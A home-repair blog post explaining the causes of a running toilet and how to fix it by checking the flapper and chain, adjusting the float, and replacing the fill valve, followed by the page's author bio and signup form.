<p><span style="font-weight: 400;">The works of refill are to refill the tank after flushing. An adequately installed refill tube should be above the surface of the water when your tank fills. <strong>If the water surpasses the refill tube, then you will have a constantly running toilet.  </strong></span></p>
<h4><span style="color: #993300;"><b>A bent lift arm</b></span></h4>
<p><span style="font-weight: 400;">If your toilet’s lift arm is bent, it will also make your toilet run. This is because it may allow excess water to flow into the tank and pass the required level.</span></p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<h4><span style="color: #993300;"><b>Wrong water level</b></span></h4>
<p><span style="font-weight: 400;">The problem is associated with the toilet fill valve. Every toilet comes with a standard water level. <strong>If the water level in your tank fills beyond the recommended level, you will have to adjust it, or the toilet will continue to run.</strong></span></p>
<p><strong>Related article:</strong> <a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/" target="_blank" rel="noopener">Best Ways to Clean a Toilet Properly</a></p>
<h2><span style="color: #008000;"><strong>How to stop your toilet from running?</strong></span></h2>
<p><span style="font-weight: 400;">However some latest toilets have a few variations, but the concept is still the same. If you know how a bathroom works, <a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/" target="_blank">diagnosing the common toilet issue</a> can be super easy. And since the toilet hasn’t changed a lot, we face the same challenges our great-grandparents faced a few decades ago. Now that you know what causes your toilet to run, here is a step-by-step guide on how you should stop a running toilet:</span></p>
<h3><strong>Step 1: Inspect a flapper and its chain</strong></h3>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-3675 alignright" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1-300x217.jpg" alt="How to Stop a Toilet from Running?" width="300" height="217" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1-300x217.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1-150x108.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1-600x434.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1-648x470.jpg 648w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1-324x235.jpg 324w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-1.jpg 650w" sizes="(max-width: 300px) 100vw, 300px"/></p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p><span style="font-weight: 400;">As highlighted above, the first part to check when you have a running toilet is the flapper and its chain. </span></p>
<p><span style="font-weight: 400;">A toilet flapper is usually made of a plastic or rubber cap that prevents the tank’s water from draining into the bowl. <strong>At times, the chain may be too short or long, allowing water to flow through to the bowl.</strong></span></p>
<p><span style="font-weight: 400;"><strong>To determine if the flapper is worn-out or damaged, fill the water tank and monitor the flapper’s consistency. B</strong>esides, you can also touch the flapper and feel it, whether it’s hard or soft. If it’s hard, it will not seal properly and needs to be replaced.</span></p>
<p>Related article: <a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/" target="_blank">How to Unclog a Running Toilet Without a Plunger?</a></p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<p><span style="font-weight: 400;">If the flapper is fine, inspect the chain. The chain shouldn’t be too long or too short. Adjust it to the right height. Additionally, you should make sure the chain isn’t catching on to anything. And finally, if the chain is rusty, replace it with a new chain.</span></p>
<p><span style="font-weight: 400;"><strong>If the flapper and chain are okay, ensure that the flapper is seated in its right place.</strong> If the flapper is dislodged, it will pass some water and make the toilet run. So, adjust it to its proper position. But it would be ideal for replacing the flapper if it is damaged. Flush and drain down the remaining water from the toilet tank before you replace the flapper.</span></p>
<h3><strong>Step 2: Inspect the float</strong></h3>
<p><img decoding="async" class="size-medium wp-image-3676 alignright" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2-300x217.jpg" alt="How to Stop a Toilet from Running?" width="300" height="217" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2-300x217.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2-150x108.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2-600x434.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2-648x470.jpg 648w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2-324x235.jpg 324w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-2.jpg 650w" sizes="(max-width: 300px) 100vw, 300px"/></p>
<p><span style="font-weight: 400;">Adjust the float water level in the tank to fix a running toilet.<strong> If the float is positioned extremely low, it will produce a weak flush. And if it’s set too high, water will spill into the toilet overflow tube flapper, and the fill valve won’t stop water from flowing into the tank.</strong> As a result, the toilet will continue running.</span></p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<p><span style="font-weight: 400;">Fixing such an issue is simple and straightforward. Remove the tank lid and check the mark where the water level should be. If the water exceeds this mark, you need to adjust the float. Twist the valve shaft clockwise to lower the water level in the toilet tank. Flush and fill the toilet to see if the water level is okay. For older toilets, you may have to bend the brass rod that links to the float ball.</span></p>
<h3><strong>Step 3: Inspect the refill valve</strong></h3>
<p><img decoding="async" class="size-medium wp-image-3677 alignright" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3-300x217.jpg" alt="How to Stop a Toilet from Running?" width="300" height="217" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3-300x217.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3-150x108.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3-600x434.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3-648x470.jpg 648w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3-324x235.jpg 324w, https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running-3.jpg 650w" sizes="(max-width: 300px) 100vw, 300px"/></p>
<p><span style="font-weight: 400;">If the float is okay, your next stop should be to inspect the fill valve. The work of the fill valve is to control the flow of water into your toilet tank. <strong>A damaged or faulty fill valve may fail to turn off or may shut off the water intermittently.</strong> As a result, this may cause unintended refill cycles. One of the common signs of a bad fill valve is a submerged float valve. So it would help if you <a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/" target="_blank">changed the faulty fill valve</a> with a new one.</span></p>
<p><span style="font-weight: 400;">Since fill valves are cheap and straightforward to replace, you’re better off replacing a damaged or faulty valve than replacing it. <strong>Besides, you don’t need a professional plumber to replace it. Here is the procedure for replacing a bad fill valve:</strong></span></p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p><span style="font-weight: 400;">Turn off the water, remove the tank’s lid, and flush the toilet. Next, disconnect the water supply hose, and remove the old fill valve by unscrewing the locking nut on the bottom of the supply shank. Remove the whole fill valve assembly and replace it with a replacement fill valve assembly. Follow the manufacturer’s instructions and secure the new fill valve with the locking nut. Re-attach the water supply hose and turn the water back.  If the toilet is no longer running, you have<a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/" target="_blank"> fixed a running toilet problem</a>.</span></p>
<h4><strong>Summary</strong></h4>
<p><span style="font-weight: 400;">With this guide, stopping your toilet from running shouldn’t be a big deal. You don’t have to get the services of a professional plumber, as most issues can be fixed quickly and straightforwardly. You just need to follow a few simple steps to fix a running toilet. Make sure to identify the problem so that you can have a smooth time and save time. All the best as you stop the toilet from running and keep your water bill!</span></p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="1" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-1" itemscope="" itemid="https://bestflushingtoilet.org/author/bsflto/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt="" src="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=150&amp;d=mp&amp;r=g" srcset="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=300&amp;d=mp&amp;r=g 2x" class="avatar avatar-150 photo" height="150" width="150" itemprop="image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><h5 itemprop="name"><a class="m-a-box-name-url " href="http://bestflushingtoilet.org/robert-crossan/" itemprop="url"> Robert Crossan</a></h5></div><div class="m-a-box-bio" itemprop="description"><p>Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.</p></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>                                </div>
                                    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-stop-a-toilet-from-running/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestflushingtoilet.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password" placeholder="Comment:" id="dc82324770" name="dc82324770" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "aeead6f4be3ec2e3bf8e29d0e75c47d0" );document.getElementById("dc82324770").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="2990" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script>
      <form action="https://app.kit.com/forms/8673329/subscriptions" class="seva-form formkit-form" method="post" data-sv-form="8673329" data-uid="6ce4b14418" data-format="inline" data-version="5" data-options="{&#34;settings&#34;:{&#34;after_subscribe&#34;:{&#34;action&#34;:&#34;message&#34;,&#34;success_message&#34;:&#34;Success! Thank you for your subscription.&#34;,&#34;redirect_url&#34;:&#34;&#34;},&#34;analytics&#34;:{&#34;google&#34;:null,&#34;fathom&#34;:null,&#34;facebook&#34;:null,&#34;segment&#34;:null,&#34;pinterest&#34;:null,&#34;sparkloop&#34;:null,&#34;googletagmanager&#34;:null},&#34;modal&#34;:{&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;powered_by&#34;:{&#34;show&#34;:true,&#34;url&#34;:&#34;https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic&#34;},&#34;recaptcha&#34;:{&#34;enabled&#34;:true},&#34;return_visitor&#34;:{&#34;action&#34;:&#34;show&#34;,&#34;custom_content&#34;:&#34;&#34;},&#34;slide_in&#34;:{&#34;display_in&#34;:&#34;bottom_right&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15},&#34;sticky_bar&#34;:{&#34;display_in&#34;:&#34;top&#34;,&#34;trigger&#34;:&#34;timer&#34;,&#34;scroll_percentage&#34;:null,&#34;timer&#34;:5,&#34;devices&#34;:&#34;all&#34;,&#34;show_once_every&#34;:15}},&#34;version&#34;:&#34;5&#34;}" min-width="400 500 600 700 800" style="background-color: rgb(18, 105, 24); border-radius: 4px;"><div class="formkit-background" style="opacity: 0.2;"></div><div data-style="minimal"><div class="formkit-header" data-element="header" style="color: rgb(255, 255, 255); font-size: 15px; font-weight: 700;"><h2>Avoid Toilet Leaks, Overflows &amp; Flush Fails – Weekly Email Help</h2></div><div class="formkit-subheader" data-element="subheader" style="color: rgb(104, 104, 104); font-size: 16px;"><p><em><span style="color:#ffffff">Join 5,000+ homeowners learning how to keep their toilets clean, efficient, and leak-free – with just one tip each week.</span></em></p></div><ul class="formkit-alert formkit-alert-error" data-element="errors" data-group="alert"></ul><div data-element="fields" data-stacked="true" class="seva-fields formkit-fields"><div class="formkit-field"><input class="formkit-input" aria-label="Type Your First Name" name="fields[first_name]" placeholder="Type Your First Name" type="text" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><div class="formkit-field"><input class="formkit-input" name="email_address" aria-label="Type Your Email Address" placeholder="Type Your Email Address" required="" type="email" style="color: rgb(0, 0, 0); border-color: rgb(227, 227, 227); border-radius: 4px; font-weight: 400;"/></div><button data-element="submit" class="formkit-submit formkit-submit" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0); border-radius: 4px; font-weight: 700;"><div class="formkit-spinner"><div></div><div></div><div></div></div><span class="">Yes, Send Me Toilet Tips</span></button></div><div class="formkit-guarantee" data-element="guarantee" style="color: rgb(77, 77, 77); font-size: 13px; font-weight: 400;"><p>​</p></div><div class="formkit-powered-by-convertkit-container"><a href="https://kit.com/features/forms?utm_campaign=poweredby&amp;utm_content=form&amp;utm_medium=referral&amp;utm_source=dynamic" data-element="powered-by" class="formkit-powered-by-convertkit" data-variant="light" target="_blank" rel="nofollow">Built with Kit</a></div></div><style>.formkit-form[data-uid="6ce4b14418"] *{box-sizing:border-box;}.formkit-form[data-uid="6ce4b14418"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.formkit-form[data-uid="6ce4b14418"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table;}.formkit-form[data-uid="6ce4b14418"] fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0;}.formkit-form[data-uid="6ce4b14418"] body:not(:-moz-handler-blocked) fieldset{display:table-cell;}.formkit-form[data-uid="6ce4b14418"] h1,.formkit-form[data-uid="6ce4b14418"] h2,.formkit-form[data-uid="6ce4b14418"] h3,.formkit-form[data-uid="6ce4b14418"] h4,.formkit-form[data-uid="6ce4b14418"] h5,.formkit-form[data-uid="6ce4b14418"] h6{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] h2{font-size:1.5em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] h3{font-size:1.17em;margin:1em 0;}.formkit-form[data-uid="6ce4b14418"] p{color:inherit;font-size:inherit;font-weight:inherit;}.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]){text-align:left;}.formkit-form[data-uid="6ce4b14418"] p:not([template-default]),.formkit-form[data-uid="6ce4b14418"] hr:not([template-default]),.formkit-form[data-uid="6ce4b14418"] blockquote:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ol:not([template-default]),.formkit-form[data-uid="6ce4b14418"] ul:not([template-default]){color:inherit;font-style:initial;}.formkit-form[data-uid="6ce4b14418"] .ordered-list,.formkit-form[data-uid="6ce4b14418"] .unordered-list{list-style-position:outside !important;padding-left:1em;}.formkit-form[data-uid="6ce4b14418"] .list-item{padding-left:0;}.formkit-form[data-uid="6ce4b14418"][data-format="modal"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="slide in"]{display:none;}.formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:none;}.formkit-sticky-bar .formkit-form[data-uid="6ce4b14418"][data-format="sticky bar"]{display:block;}.formkit-form[data-uid="6ce4b14418"] .formkit-input,.formkit-form[data-uid="6ce4b14418"] .formkit-select,.formkit-form[data-uid="6ce4b14418"] .formkit-checkboxes{width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-button,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{border:0;border-radius:5px;color:#ffffff;cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-button:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:hover > span,.formkit-form[data-uid="6ce4b14418"] .formkit-button:focus > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit:focus > span{background-color:rgba(0,0,0,0.1);}.formkit-form[data-uid="6ce4b14418"] .formkit-button > span,.formkit-form[data-uid="6ce4b14418"] .formkit-submit > span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:12px 24px;}.formkit-form[data-uid="6ce4b14418"] .formkit-input{background:#ffffff;font-size:15px;padding:12px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::-moz-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] .formkit-input::placeholder{color:inherit;opacity:0.8;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:12px;padding-right:25px;border:1px solid #e3e3e3;background:#ffffff;}.formkit-form[data-uid="6ce4b14418"] [data-group="dropdown"] select:focus{outline:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"]{text-align:left;margin:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"] + label::after{content:none;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::after{border-color:#ffffff;content:"";}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked + label::before{background:#10bf7a;border-color:#10bf7a;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#ffffff;left:0px;top:3px;}.formkit-form[data-uid="6ce4b14418"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert:empty{display:none;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c;}.formkit-form[data-uid="6ce4b14418"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0px;width:0px;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0px;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:0.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-6ce4b14418- 1.4s infinite ease-in-out both;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.formkit-form[data-uid="6ce4b14418"] .formkit-spinner > div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px;}.formkit-form[data-uid="6ce4b14418"] .formkit-submit[data-active] .formkit-spinner ~ span{opacity:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:10px 0;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:0.35;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#ffffff;border-radius:9px;color:#3d3d3d;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:0.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:157px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 